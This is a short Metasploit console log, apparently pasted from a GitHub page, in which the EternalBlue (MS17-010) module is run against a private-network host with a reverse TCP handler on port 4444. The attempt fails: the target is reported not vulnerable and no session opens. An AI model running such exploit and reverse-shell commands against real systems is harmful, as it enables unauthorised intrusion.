 View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.100.135:4444
[*] 192.168.100.140:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.100.140:445   - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 192.168.100.140:445   - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.100.140:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >